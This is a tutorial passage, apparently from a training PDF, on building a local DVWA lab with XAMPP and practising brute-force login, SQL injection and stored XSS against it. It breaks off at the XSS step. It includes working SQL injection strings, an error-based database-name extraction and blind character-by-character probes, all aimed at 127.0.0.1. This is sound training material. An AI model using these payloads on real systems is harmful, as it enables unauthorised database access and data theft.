# **1. Building Testing Environment**

Intrusion of websites is illegal in many countries, so you cannot take other's web sites as your testing target.

First, you need build a test environment for yourself. If you are not good at building servers, we recommend you build a simple one with XAMPP.

OS: Windows 7, 8

Software: XAMPP for Windows, download: <u>https://www.apachefriends.org/zh\_cn/index.html</u> XAMPP for Windows has modules such as Apache, PHP, Tomcat, and MySQL etc. The default installation path is c:\xampp, please do not change it.

| 8                                                                                                    |                                                                    | XAMPP Control Panel v3.2.1 [Compiled: May 7th 2013] – 🗖 🗙                                                                                           |                                                                                                    |                                                   |                     |            |      |            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------|------------|------|------------|
| 8                                                                                                    | XAMPP Control Panel v3.2.1                                         |                                                                                                    |                                                                                                    |                                                   |                     | 🅜 Config   |      |            |
| Modules<br>Service                                                                                                    | Module                                                             | PID(s)                                                                                                    | Port(s)                                                                                                    | Actions                                           |                     |            |      | Netstat    |
|                                                                                                    | Apache                                                             |                                                                                                    |                                                                                                    | Start                                             | Admin               | Config     | Logs | Shell      |
|                                                                                                    | MySQL                                                              |                                                                                                    |                                                                                                    | Start                                             | Admin               | Config     | Logs | 🔁 Explorer |
|                                                                                                    | FileZilla                                                          |                                                                                                    |                                                                                                    | Start                                             | Admin               | Config     | Logs | 🛃 Services |
|                                                                                                    | Mercury                                                            |                                                                                                    |                                                                                                    | Start                                             | Admin               | Config     | Logs | Help       |
|                                                                                                    | Tomcat                                                             |                                                                                                    |                                                                                                    | Start                                             | Admin               | Config     | Logs | Quit       |
| $\begin{matrix} 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ 10:34:27\\ \end{matrix}$ | [main]<br>[main]<br>[main]<br>[main]<br>[main]<br>[main]<br>[main] | about running<br>XAMPP Install<br>Checking for<br>All prerequis<br>Initializing<br>The FileZilla<br>The Mercury m<br>Starting Chec<br>Control Panel | this applica<br>ation Directo<br>prerequisites<br>ites found<br>Modules<br>module is di<br>codule is disa<br>k-Timer<br>Ready | ntion with<br>pry: "c:\xa<br>s<br>sabled<br>abled | administra<br>mpp\" | tor rights |      | ~          |

Take DVWA (Damn Vulnerable Web Application) as an example, Start Apache and MySQL, and access with <u>http://127.0.0.1</u>.

After started, you can use the following command to set the password to 123456 (This is a weak password, just for example, please modify it)

C:\xampp\mysql\bin\mysqladmin -u root password 123456

Now, you can download DVWA from <u>https://github.com/RandomStorm/DVWA</u> , unzip it to C: $xampp\bdcsdvwa$ ,

Then modify its configuration file, which is C:\xampp\htdocs\dvwa\config\config.inc.php:

\$\_DVWA[ 'db\_server' ] = 'localhost';

\$\_DVWA[ 'db\_database' ] = 'dvwa';

\$\_DVWA[ 'db\_user' ] = 'root';

\$\_DVWA[ 'db\_password' ] = '123456';

\$\_DVWA['default\_security\_level'] = "low";

Open <a href="http://127.0.0.1/dvwa/setup.php">http://127.0.0.1/dvwa/setup.php</a> ,

Click "Create/Reset Database" to finish the installation.

Access the front page of it and it will redirect to <a href="http://127.0.0.1/DVWA/login.php">http://127.0.0.1/DVWA/login.php</a>

| ← → 🖾 http://127.0.0.1/DVWA/login.php<br>🖻 Damn Vulnerable Web A × | ¤ ★ ↑ 5+Q  |
|--------------------------------------------------------------------|------------|
| DVWA                                                               | ^          |
| Username                                                           |            |
| Password                                                           |            |
|                                                                    | ]          |
| Login                                                              | ~          |
|                                                                    | 🔍 100% 🔻 🖽 |

Now, a basic test environment is available.

# 2. DVWA Brute Force

The first challenge of DVWA is how to login it. Usually, you can search the network and get the default username/password, or try to use SQL Injection to escape the authentication mechanism, such as use a username like admin';-- or other ways.

Here we will use brute force, and use WebCruiser Web Vulnerability Scanner 3

(<u>http://www.janusec.com/</u>) as a brute force tool.

First, input any username and password, such as 123, 456, etc. submit.

| 0                                                                                                    | WebCruiser - Web Vulnerability Scanner Enterprise Edition                                                                | - 🗆 🗙      |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|--|--|--|--|--|
| <u>F</u> ile <u>T</u> ools <u>V</u> iew <u>C</u> onfig                                                                                                    | juration <u>H</u> elp                                                                                                    |            |  |  |  |  |  |
| 🗄 🗋 💕 🛃 🧭 Browser 🔍 S                                                                                                    | ] 🚰 🚽 💋 Browser 🔄 Scanner   📑 SQL   🔕 POC   🔐 Resend 📠 Bruter 🥘 Cookie   🍪 Setting   🔤 ScanURL   💽 ScanPage   🔄 ScanSite |            |  |  |  |  |  |
| URL: http://127.0.0.1/dvwa/lo                                                                                                    | ogin.php GET                                                                                                    | - 🔁 🔲 🗖    |  |  |  |  |  |
| Seamer     Soamer     Soamer     Solution     Syltication     Syltication     Syltication     Solution     Solution | WebBrowser Resend                                                                                                    | ^          |  |  |  |  |  |
|                                                                                                    |                                                                                                    | ~          |  |  |  |  |  |
| 完成                                                                                                    | HTTP                                                                                                    | Thread: 0; |  |  |  |  |  |

### Switch to Resend tab:

| WebCruiser - Web Vulnerability Scanner Enterprise Edition         -                                                                                                    | □ ×              |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------|--|--|--|--|--|
| <u>File T</u> ools <u>V</u> iew <u>C</u> onfiguration <u>H</u> elp                                                                                                    |                  |  |  |  |  |  |
| 🗋 📷 🛃 🗭 Browser 🖾 Scanner   📑 SQL   📀 POC   💣 Resend 🚊 Bruter 🔛 Cookie   🌚 Setting   🔤 ScanURL   🖾 ScanPage   🖾 ScanSite                                                                                                    |                  |  |  |  |  |  |
| URL: http://127.0.0.1/dvwa/login.php GET -                                                                                                    | 2 🔲 🖸            |  |  |  |  |  |
| 🕑 Browser 🧭 WebBrowser 🚽 Resend                                                                                                    |                  |  |  |  |  |  |
| Contraction of the second second seco | Request Response |  |  |  |  |  |
| SQL Injection Method URL POST http://127.0.0.1/dvwa/login.php Resend                                                                                                    | Bruter           |  |  |  |  |  |
| AdminEntrance POST http://127.0.0.1/dwwa/ Content-Type: application/xwww-form-urlencoded                                                                                                    |                  |  |  |  |  |  |
| Tools                                                                                                    |                  |  |  |  |  |  |
| BruterTool username=123@password=456@Login=Login                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
| Description and the second second sec |                  |  |  |  |  |  |
| - Construction of the second second s |                  |  |  |  |  |  |
| About                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
| RawView TabularView                                                                                                    |                  |  |  |  |  |  |
|                                                                                                    |                  |  |  |  |  |  |
| Done   HTTP Threa                                                                                                    | d: 0 .::         |  |  |  |  |  |

We found there was a request list which includes requests we submit just now.

Note that there is a button "Bruter", click it, it will switch to Bruter tool.

The username and password field has been identified automatically.

The dictionary files are located in the same directory with WebCruiserWVS.exe and supports custom modifying.

| 0                                                                                                    | WebCruiser - Web Vulnerability Scanner Enterprise                                                                                                    | Edition            | - 🗆 🗙                                                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------|------------------------------------------------------------|
| File Iools View Config<br>URL: http://127.0.0.1/dvwa/lc<br>Scamer<br>Scamer<br>Sult Injection<br>XSS/IFI/RFI/Redirec<br>AdminEntrance<br>ResendTool<br>PruterTool<br>Costie atroal                                                                                                    | WebCruiser - Web Vulnerability Scanner Enterprise<br>uration Help<br>canner SQL OPC OPC Bresend Bruter Cookie Setting<br>gin.php<br>http://127.0.0.1/dwwa/login.php<br>username=123@password=456@Login=Login<br>PostData Example: username=admin@password=123456<br>Username Field username V Password Field password V POST                                                  | Edition            | <ul> <li>■ ×</li> <li>ScanSite</li> <li>■ 10 10</li> </ul> |
| -CookieTool<br>-CookieTool<br>-CookingTool<br>-Cooking<br>Settings<br>-CookieTool<br>-CookieTool | Option <ul> <li>Option <ul> <li>Use username list and password list(if password include username Username List File</li> <li>Password List File</li> <li>Use Combo (username:password) list</li> <li>Combo List File</li> <li>combo.txt</li> <li>Stop when found one username/password.</li> </ul> </li> <li>Username Password <ul> <li>admin password</li> </ul> </li> </ul> | , use %username% ) |                                                            |
| < >                                                                                                    |                                                                                                    |                    |                                                            |
| Done                                                                                                    |                                                                                                    | HTTP               | Thread: 0 .::                                              |

Click "Go" to start guess process, result will be list in the window. Log in with the username and password.

# **3. SQL Injection**

Select "SQL Injection" menu, input 1 and submit:

|       | →                     | /ulnerabilities/sqli/?id=1&Submit=Submit                                                                               | × □ _<br>☆★☆ ♡- |
|-------|-----------------------|----------------------------------------------------------------------------------------------------|-----------------|
| 🖸 Dam | n Vulnerable Web A ×  |                                                                                                    |                 |
|       |                       | DVWA                                                                                                    | Â               |
|       | Home                  | Vulnerability: SQL Injection                                                                                           |                 |
|       | Instructions          | User ID:                                                                                                    |                 |
|       | Setup                 |                                                                                                    |                 |
|       | Brute Force           |                                                                                                    |                 |
|       | Command Execution     | First name: admin                                                                                                    |                 |
|       | CSRF                  | Juliane. duith                                                                                                    |                 |
|       | Insecure CAPTCHA      | Manalista                                                                                                    |                 |
|       | File Inclusion        | More Into                                                                                                    |                 |
|       | SQL Injection         | http://www.securiteam.com/securityreviews/5DP0N1P76E.html<br>http://www.securiteam.com/securityreviews/5DP0N1P76E.html |                 |
|       | SQL Injection (Blind) | http://www.pedia.org/wiki/set_injection-<br>http://www.pedia.org/set/injection-cheatsheet-oku/                         |                 |
|       | Upload                | nttp://pentestmonkey.nevcneat-sneevsqi-injection/mysqi-sqi-injection-cneat-sneet                                       |                 |
|       | XSS reflected         |                                                                                                    |                 |
|       | XSS stored            |                                                                                                    |                 |
| <     | DVANA Socurity        |                                                                                                    | ●<br>● 100% ▼   |





MySQL throw exception because of unpaired single quotes.

Now, we can suspect that there is SQL Injection vulnerability here.

#### Continue try 1 and 1=1 and 1 and 1=2

|                                  |                                                                                                    | ×        |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------|
| -) 🔿 🙋 http://127.0.0.1/dvwa/vul | Inerabilities/sqli/?id=1+and+1%3D2&Submit=Submit                                                       | -0 🕆 🛪 3 |
| Damn Vulnerable Web A ×          |                                                                                                    |          |
|                                  | DVWA                                                                                                   |          |
| Home                             | Vulnerability: SQL Injection                                                                           |          |
| Instructions                     | User ID:                                                                                               |          |
| Setup                            |                                                                                                    |          |
| Dente France                     | Submit                                                                                                 |          |
| Command Execution                | ID: 1 and 1=2<br>First name: admin                                                                     |          |
| CSRE                             | Surname: admin                                                                                         |          |
|                                  |                                                                                                    |          |
| File Inclusion                   | More info                                                                                              |          |
| SQL Injection                    | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                              |          |
| SQL Injection (Blind)            | http://en.wikipedia.org/wiki/SQL_injection<br>http://ferruh.mavituna.com/sgl-injection-cheatsheet-oku/ |          |
| Upload                           | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet                     |          |
| XSS reflected                    |                                                                                                    |          |
| XSS stored                       |                                                                                                    |          |
|                                  |                                                                                                    | A000/    |

But we found it is not the same as expected, SQL Injection with integer type was ruled out. Continue try with 1' and '1'='1 and 1' and '1'='2



There is no result return to us when we input 1' and '1'='2

|         |                                                                                                    |                                                                                    | - • ×                   |
|---------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|-------------------------|
| ( ( ) ( | Image: Article Article Arti | vulnerabilities/sqli/?id=1%27+and+%271%27%3D%272&Submit=Submit                     | <u>₹¢</u> ff <u>0</u> - |
| 🖸 Dam   | n Vulnerable Web A ×                                                                                                    |                                                                                    |                         |
|         |                                                                                                    | DVWA                                                                               | ^                       |
|         | Home                                                                                                    | Vulnerability: SQL Injection                                                       |                         |
|         | Instructions                                                                                                    | User ID:                                                                           |                         |
|         | Setup                                                                                                    |                                                                                    |                         |
|         | Brute Force                                                                                                    | Submit                                                                             |                         |
|         | Command Execution                                                                                                    | More info                                                                          |                         |
|         | CSRF                                                                                                    | http://www.securiteam.com/securityreviews/5DP0N1P76F.html                          |                         |
|         | Insecure CAPTCHA                                                                                                    | http://en.wikipedia.org/wiki/SQL_injection                                         |                         |
|         | File Inclusion                                                                                                    | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet |                         |
|         | SQL Injection                                                                                                    |                                                                                    |                         |
|         | SQL Injection (Blind)                                                                                                    |                                                                                    |                         |
|         | Upload                                                                                                    |                                                                                    |                         |
|         | XSS reflected                                                                                                    |                                                                                    | ~                       |
|         | XSS stored                                                                                                    |                                                                                    |                         |
|         |                                                                                                    |                                                                                    | 🔍 100% 👻 🔡              |

Till now, we can adjudge there is SQL Injection vulnerability with string type here.

Recap:

Criterion of SQL Injection

Assume the initial response is Response0,

Response by append true logic is Response1,

Response by append false logic is Response2,

If Response1= Response0, but Response1 != Response2, SQL Injection exists.

OK, can you takeover some data by exploiting it?

Try: http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select 1 from ( select count(\*),concat((select database()),0x3a,floor(rand(0)\*2)) x from information\_schema.tables group by x)a)%23



Well, the database name "dvwa" returns on the page.

This case is a little complex; actually it builds an exception intentionally by twice rand computation.

Another way is blind SQL Injection, by guest the length and ASCII of each byte of the field.

To compute if the length of database name bigger than 10:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char\_length(database()))>10 and '1'='1

| $\frown$ |                           |                                                                                            | ^          |
|----------|---------------------------|--------------------------------------------------------------------------------------------|------------|
| (←)      | http://127.0.0.1/dvwa/vu  | Inerabilities/sqli/?Submit=Submit&id=1' and (select char_length(database()))>10 and '1'='1 | -c 🕆 🛠 🛱   |
| 💋 Dan    | nn Vulnerable Web App 团 D | Damn Vulnerable Web A ×                                                                    | _          |
|          |                           | DVWA                                                                                       | ^          |
|          | Home                      | Vulnerability: SQL Injection                                                               |            |
|          | Instructions              | User ID:                                                                                   |            |
|          | Setup                     | Cubrait                                                                                    |            |
|          | Brute Force               | Submit                                                                                     |            |
|          | Command Execution         | More info                                                                                  |            |
|          | CSRF                      | http://www.securiteam.com/securityreviews/5DP0N1P76F.html                                  |            |
|          | Insecure CAPTCHA          | http://en.wikipedia.org/wiki/SQL_injection                                                 |            |
|          | File Inclusion            | http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet         |            |
|          | SQL Injection             |                                                                                            |            |
|          | SQL Injection (Blind)     |                                                                                            |            |
|          | Upload                    |                                                                                            | ~          |
| <        |                           |                                                                                            | >          |
|          |                           |                                                                                            | 🍕 100% 🔻 🔡 |

Wrong, try less than 10:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char\_length(database()))<10 and '1'='1



Right, continue guess till:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select char\_length(database()))=4 and '1'='1

|                                          |                                                                                                    | ×                                       |
|------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
| 🔶 🔿 🙋 http://127.0.0.1/dvwa/vulr         | erabilities/sqli/?Submit=Submit&id=1' and (select char_length(database()))=4 and '1'='1                 | ± + + + + + + + + + + + + + + + + + + + |
| 🖸 Damn Vulnerable Web App 🙋 Da           | mn Vulnerable Web A ×                                                                                   |                                         |
|                                          | DVWA                                                                                                    | ^                                       |
| Home                                     | Vulnerability: SQL Injection                                                                            |                                         |
| Instructions                             | User ID:                                                                                                |                                         |
| Setup                                    | Cubrait                                                                                                 |                                         |
| Brute Force<br>Command Execution<br>CSRF | ID: 1' and (select char_length(database()))=4 and '1'='1<br>First name: admin<br>Surname: admin         |                                         |
| Insecure CAPTCHA<br>File Inclusion       | More info                                                                                               |                                         |
| SQL Injection                            | http://www.securiteam.com/securityreviews/5DP0N1P76E.html<br>http://en.wikipedia.org/wiki/SQL_injection |                                         |
| SQL Injection (Blind)                    | http://fortext.ext/specta.com/spectal.injection-heatsheet-oku/                                          |                                         |
| Upload                                   | nttp://pentestmonkey.nevcheat-sneevsql-injection/mysql-sql-injection-cheat-sneet                        |                                         |
|                                          |                                                                                                    | ® 100%                                  |

We got the length is 4.

Continue to guess each byte of it:

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),1,1)) )=100 and %271%27=%271

|       |                           |                                                                                                   |         | × |
|-------|---------------------------|---------------------------------------------------------------------------------------------------|---------|---|
| (←)   | Attp://127.0.0.1/dvwa/vu  | Inerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),1,1)) )=100 and %271%27 | - C 🕆 🖈 | ₽ |
| 🖸 Dai | mn Vulnerable Web App 🙋 D | amn Vulnerable Web A ×                                                                            |         |   |
|       |                           | DVWA                                                                                              |         | ^ |
|       | Home                      | Vulnerability: SQL Injection                                                                      |         |   |
|       | Instructions              | User ID:                                                                                          |         |   |
|       | Setup                     |                                                                                                   |         |   |
|       | Brute Force               | ID: 1' and (select ord(substr(database(),1,1)) )=100 and '1'='1                                   |         |   |
|       | Command Execution         | First name: admin<br>Surname: admin                                                               |         |   |
|       | CSRF                      |                                                                                                   |         |   |
|       | Insecure CAPTCHA          |                                                                                                   |         | _ |
|       | File Inclusion            | More info                                                                                         |         |   |
|       | SQL Injection             | http://www.securiteam.com/securityreviews/5DP0N1P76E.html                                         |         |   |
|       | SQL Injection (Blind)     | http://erruh.mavituna.com/sql-injection-cheatsheet-oku/                                           |         |   |
|       | Upload                    | nttp://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet                |         | ~ |
|       |                           |                                                                                                   | € 100%  | • |

The ASCII of the first byte is 100, it is d, and so on.

http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),2,1)) )=118 and %271%27=%271 , the second byte is v . http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),3,1)) )=119 and %271%27=%271 ,the third byte is w . http://127.0.0.1/dvwa/vulnerabilities/sqli/?Submit=Submit&id=1' and (select ord(substr(database(),4,1)) )=97 and %271%27=%271 ,the fourth byte is a . Got the full name of database is "dvwa" .

Is there a tool which can do these tests instead?

Yes, we can use a web application security scanner to do it.

Take WebCruiser as an illustration, navigate page and click "ScanURL":

| 9                                                                                                    | WebCruiser - Web Vulnerabili                                                                                                    | ty Scanner Enterprise Edition                                                              | - 🗆 🗙                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>F</u> ile <u>T</u> ools <u>V</u> iew <u>C</u> onfigu                                                                                                    | uration <u>H</u> elp                                                                                                    |                                                                                            |                                                                                                    |
| 🗄 🗋 🚰 🛃 🧭 Browser 💽 Sca                                                                                                    | anner 🛛 📑 SQL 🛛 🔕 POC 🖉 💣 Resend 🛛 🚊 Brute                                                                                                    | er 🦲 Cookie   🍪 Setting   🛛 🛛 🔄                                                            | ScanURL 🛛 🔍 ScanPage 🕸 ScanSite                                                                         |
| URL: http://127.0.0.1/dvwa/vul                                                                                                    | Inerabilities/sqli/?Submit=Submit&id=99999999                                                                                                    |                                                                                            | GET 🛛 🕶 🔁 🛄 🞑                                                                                           |
| Browser<br>Scanner<br>PC<br>SCALINJection<br>XSS/LT/RT/Kedirec<br>AdminEntrance<br>Tools<br>BruterTool<br>CookieTool<br>CookieTool<br>StringTool<br>Strings<br>Report<br>About | rawler Scan Current URL Scan Current Page<br>ddress (Refer URL)<br>http://127.0.0.1/dwwa/vulnerabilities/sqli/<br>http://127.0.0.1/dwwa/vulnerabilities/sqli/ | Vulnerability<br>Vklnerability<br>UKL SQL INJECTION String<br>UKL SQL INJECTION TimeString | Action UEL<br>http://127.0.0.1/dwa/vulner<br>http://127.0.0.1/dwa/vulner<br>http://127.0.0.1/dwa/vulner |
| < > D                                                                                                    | lone                                                                                                    |                                                                                            | HTTP Thread: 0                                                                                          |
| Done                                                                                                    |                                                                                                    |                                                                                            | HTTP Thread: 0                                                                                          |

SQL Injection vulnerabilities found. Right click vulnerability and select "SQL INJECTION POC",

continue click "Get Environment Information":



### **4. XSS**

Select XSS from the menu,

http://127.0.0.1/dvwa/vulnerabilities/xss\_s/

|                                                     | ~_                       | - <b>-</b> X                     |  |  |  |
|-----------------------------------------------------|--------------------------|----------------------------------|--|--|--|
|                                                     | D http://127.0.0.1/dvwa/ | /vulnerabilities/xss_s/          |  |  |  |
| 🖸 Dan                                               | nn Vulnerable Web A ×    |                                  |  |  |  |
|                                                     |                          | DVWA                             |  |  |  |
| Home Vulnerability: Stored Cross Site Scripting (XS |                          |                                  |  |  |  |
|                                                     | Instructions             | Namo *                           |  |  |  |
|                                                     | Setup                    |                                  |  |  |  |
|                                                     | Brute Force              | Message *                        |  |  |  |
|                                                     | Command Execution        | Sign Guestbook                   |  |  |  |
|                                                     | CSRF                     |                                  |  |  |  |
|                                                     | Insecure CAPTCHA         |                                  |  |  |  |
|                                                     | File Inclusion           | Name: test                       |  |  |  |
|                                                     | SQL Injection            | message. This is a test comment. |  |  |  |
|                                                     |                          | € 100% <del>v</del>              |  |  |  |
|                                                     |                          |                                  |  |  |  |

Input text and script directly in the title and content field, such as:

